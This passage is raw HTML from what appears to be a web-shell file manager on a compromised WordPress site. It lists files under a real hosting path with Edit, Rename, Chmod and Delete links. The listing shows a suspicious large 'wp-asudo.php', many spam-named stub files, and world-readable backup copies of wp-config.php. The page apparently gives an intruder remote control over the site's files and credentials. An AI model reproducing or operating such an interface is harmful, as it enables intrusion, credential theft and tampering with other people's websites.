onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6d787132'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6d787132'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6e6961646234'); return false;">toniadb4</a></td><td>File</td><td>215 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6e6961646234'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6e6961646234'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6e6961646234'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f746f6e6961646234'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f747261636965637a34'); return false;">traciecz4</a></td><td>File</td><td>238 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f747261636965637a34'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f747261636965637a34'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f747261636965637a34'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f747261636965637a34'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7472696e61636134'); return false;">trinaca4</a></td><td>File</td><td>284 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7472696e61636134'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7472696e61636134'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7472696e61636134'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7472696e61636134'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f75786f2e747874'); return false;">uxo.txt</a></td><td>File</td><td>1 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f75786f2e747874'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f75786f2e747874'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f75786f2e747874'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f75786f2e747874'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616c6172696577723136'); return false;">valariewr16</a></td><td>File</td><td>238 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616c6172696577723136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616c6172696577723136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616c6172696577723136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616c6172696577723136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616e657373616b7433'); return false;">vanessakt3</a></td><td>File</td><td>248 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616e657373616b7433'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616e657373616b7433'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616e657373616b7433'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76616e657373616b7433'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76656c6f73697065645f6f794d6c'); return false;">velosiped_oyMl</a></td><td>File</td><td>439 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76656c6f73697065645f6f794d6c'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76656c6f73697065645f6f794d6c'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76656c6f73697065645f6f794d6c'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76656c6f73697065645f6f794d6c'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7669707279616d6974656c206479736f6e206b797069745f66755061'); return false;">vipryamitel dyson kypit_fuPa</a></td><td>File</td><td>140 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7669707279616d6974656c206479736f6e206b797069745f66755061'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7669707279616d6974656c206479736f6e206b797069745f66755061'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7669707279616d6974656c206479736f6e206b797069745f66755061'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f7669707279616d6974656c206479736f6e206b797069745f66755061'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76697267696c7a6f3630'); return false;">virgilzo60</a></td><td>File</td><td>197 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76697267696c7a6f3630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76697267696c7a6f3630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76697267696c7a6f3630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f76697267696c7a6f3630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77616e646178673630'); return false;">wandaxg60</a></td><td>File</td><td>220 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77616e646178673630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77616e646178673630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77616e646178673630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77616e646178673630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77656e6479676234'); return false;">wendygb4</a></td><td>File</td><td>256 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77656e6479676234'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77656e6479676234'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77656e6479676234'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77656e6479676234'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77696c6c69616d6e643136'); return false;">williamnd16</a></td><td>File</td><td>238 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77696c6c69616d6e643136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77696c6c69616d6e643136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77696c6c69616d6e643136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77696c6c69616d6e643136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f776f726466656e63652d7761662e706870'); return false;">wordfence-waf.php</a></td><td>File</td><td>415 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f776f726466656e63652d7761662e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f776f726466656e63652d7761662e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f776f726466656e63652d7761662e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f776f726466656e63652d7761662e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61637469766174652e706870'); return false;">wp-activate.php</a></td><td>File</td><td>7.04 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61637469766174652e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61637469766174652e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61637469766174652e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d61637469766174652e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d617375646f2e706870'); return false;">wp-asudo.php</a></td><td>File</td><td>109.8 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d617375646f2e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d617375646f2e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d617375646f2e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d617375646f2e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d626c6f672d6865616465722e706870'); return false;">wp-blog-header.php</a></td><td>File</td><td>351 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d626c6f672d6865616465722e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d626c6f672d6865616465722e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d626c6f672d6865616465722e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d626c6f672d6865616465722e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6d6d656e74732d706f73742e706870'); return false;">wp-comments-post.php</a></td><td>File</td><td>2.27 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6d6d656e74732d706f73742e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6d6d656e74732d706f73742e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6d6d656e74732d706f73742e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6d6d656e74732d706f73742e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672d73616d706c652e706870'); return false;">wp-config-sample.php</a></td><td>File</td><td>2.94 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672d73616d706c652e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672d73616d706c652e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672d73616d706c652e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672d73616d706c652e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e706870'); return false;">wp-config.php</a></td><td>File</td><td>3.34 KB</td><td>0600</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70792e706870'); return false;">wp-config.php.cpanel_backup_copy.php</a></td><td>File</td><td>3.66 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70792e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70792e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70792e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70792e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70795f64626e616d652e706870'); return false;">wp-config.php.cpanel_backup_copy_dbname.php</a></td><td>File</td><td>3.66 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70795f64626e616d652e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70795f64626e616d652e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70795f64626e616d652e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d636f6e6669672e7068702e6370616e656c5f6261636b75705f636f70795f64626e616d652e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d63726f6e2e706870'); return false;">wp-cron.php</a></td><td>File</td><td>5.51 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d63726f6e2e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d63726f6e2e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d63726f6e2e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d63726f6e2e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c696e6b732d6f706d6c2e706870'); return false;">wp-links-opml.php</a></td><td>File</td><td>2.44 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c696e6b732d6f706d6c2e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c696e6b732d6f706d6c2e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c696e6b732d6f706d6c2e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c696e6b732d6f706d6c2e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f61642e706870'); return false;">wp-load.php</a></td><td>File</td><td>3.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f61642e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f61642e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f61642e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f61642e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f67696e2e706870'); return false;">wp-login.php</a></td><td>File</td><td>49.73 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f67696e2e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f67696e2e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f67696e2e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6c6f67696e2e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6d61696c2e706870'); return false;">wp-mail.php</a></td><td>File</td><td>8.33 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6d61696c2e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6d61696c2e706870'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6d61696c2e706870'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d6d61696c2e706870'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d73657474696e67732e706870'); return false;">wp-settings.php</a></td><td>File</td><td>25.79 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d73657474696e67732e706870'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f77702d73657474696e67732e706870'); return false;" class="action-link">Rename</a> | <a href="#" 